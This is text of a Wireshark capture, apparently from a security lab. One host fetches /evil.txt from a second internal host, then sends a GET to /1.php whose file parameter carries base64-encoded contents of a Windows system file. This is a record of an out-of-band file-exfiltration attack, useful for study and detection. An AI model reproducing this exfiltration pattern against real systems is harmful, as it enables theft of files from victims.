 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Expression... +
No. Time Source Destination Protocol Length Info
51 11.312176759 192.168.31.132 119.75.222.122 HTTP 555 GET /res/static/thirdparty/connect.jpg?t=154
53 11.491524944 119.75.222.122 192.168.31.132 HTTP 317 HTTP/1.1 200 OK (image/jpeg)
114 27.944608042 192.168.31.132 192.168.31.232 HTTP 78 GET /evil.txt HTTP/1.0
116 27.944852317 192.168.31.232 192.168.31.132 HTTP 418 HTTP/1.1 200 OK (text/plain)
126 27.950053156 192.168.31.132 192.168.31.232 HTTP 78 GET /1.php?file=OyBmb3IgMTYtYml0IGFwcCBzdXBw
128 27.955184732 192.168.31.232 192.168.31.132 HTTP 222 HTTP/1.1 200 OK (text/html)
419 41.486657596 192.168.31.132 119.75.222.122 HTTP 555 GET /res/static/thirdparty/connect.jpg?t=154
427 41.533005993 192.168.31.132 119.75.222.122 HTTP 555 GET /res/static/thirdparty/connect.jpg?t=154
431 41.579530905 119.75.222.122 192.168.31.132 HTTP 317 HTTP/1.1 200 OK (image/jpeg)
Ethernet II, Src: IntelCor_c7:b6:1d (14:ab:c5:c7:b6:1d), Dst: PcsCompu_f8:9b:ef (08:00:27:f8:9b:ef)
Internet Protocol Version 4, Src: 192.168.31.132, Dst: 192.168.31.232
Transmission Control Protocol, Src Port: 46322, Dst Port: 80, Seq: 25, Ack: 1, Len: 24
[2 Reassembled TCP Segments (48 bytes): #112(24), #114(24)]
Hypertext Transfer Protocol
GET /evil.txt HTTP/1.0\r\n
Host: 192.168.31.232\r\n
\r\n
[Full request URI: http://192.168.31.232/evil.txt]
[HTTP request 1/1]
[Response in frame: 116]
0000 08 00 27 f8 9b ef 14 ab c5 c7 b6 1d 08 00 45 00 ··'····· ······E·
0010 00 40 3b 5b 40 00 80 06 fe 9f c0 a8 1f 84 c0 a8 ·@;[@··· ········
0020 1f e8 b4 f2 00 50 f0 5e fd 11 5b c0 b6 ff 50 18 ·····P·^ ··[···P·
0030 08 05 c0 05 00 00 48 6f 73 74 3a 20 31 39 32 2e ······Ho st: 192.
0040 31 36 38 2e 33 31 2e 32 33 32 0d 0a 0d 0a 168.31.2 32····